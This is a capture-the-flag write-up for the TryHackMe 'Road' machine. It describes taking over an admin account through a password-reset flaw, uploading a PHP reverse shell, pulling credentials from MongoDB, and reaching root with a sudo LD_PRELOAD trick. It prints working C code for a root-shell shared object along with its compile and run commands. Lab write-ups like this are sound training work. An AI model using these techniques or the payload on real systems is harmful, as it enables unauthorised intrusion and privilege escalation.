Road - TryHackMe
CTF Writeup for Road from TryHackMe
This CTF is based on web exploration, databases and sudo abuse.
Starting off with an nmap scan; We find 22/tcp[SSH], 80/tcp[HTTP].
Going to 80/tcp we find the website.
Conveniently before I started walking the site, found its domain.
Walking the website I don't find anything worthy; there's a number search but it is inactive. We will now sign-up for an account.
Account created and signed-in. Most of the navigation side bar is greyed out, other than the reset password capability, lettuce see.

Looking at this, it shows the username associated; maybe we can manipulate this to change the password for a different account, aka Admin. Before that though, we need to find the Admin's username.
Luckily we can find within the profile page the Admin's username, alongside a notice of inability of setting a custom profile picture; possible initial access?
Now, having a non-restricted password reset and the Admin's username, maybe we can get ourselves the Admin account, then abuse profile image upload for RCE?
Capturing the request in Burp, modifying it with Admin's username.

Now to test this, try to login with the specified credentials; it worked.
For the next step I just used the pentestmonkey PHP reverse shell.
Uploaded; unblocked upload and yet our profile picture hasn't changed, curious. Now need to find location these are stored, should be public since it isn't PII.
After looking around, I found within comment block in 'profile.php' source view.

Now start your listener and navigate to the url with the reverse shell filename.

We find ourselves running as 'www-data'. Within the home folder there is a user by the name of 'webdeveloper', get the 'user.txt' here.

We can also check out '/etc/passwd' to get perspective.

From this we can see two database engines running; MySQL and MongoDB.
When it came to MySQL, only goods were the users on SKY website, thats it.
MongoDB was a different story..

Now we can try the credentials we found for 'webdeveloper'; they worked.
Now, we check for sudo permissions.

If you didn't spot the red-boxed sudo item immediatly, don't worry cause I didn't either. I tried the weird tar '--checkpoint' shit (the binary referenced in sudo used tar to backup a directory), after half hour of effort I went back to study the sudo results; this was my first time knowing/using this sudo capability for privilege escalation.
Using this as refernce.
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}webdeveloper$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
webdeveloper$ mv ./shell.so /tmp
webdeveloper$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
> # id
>> uid=0(root) gid=0(root) groups=0(root)
> # cd /root
> # ls
>> root.txt
> # cat ./root.txt
>> ********************************We now have 'root.txt' .
That's all :) .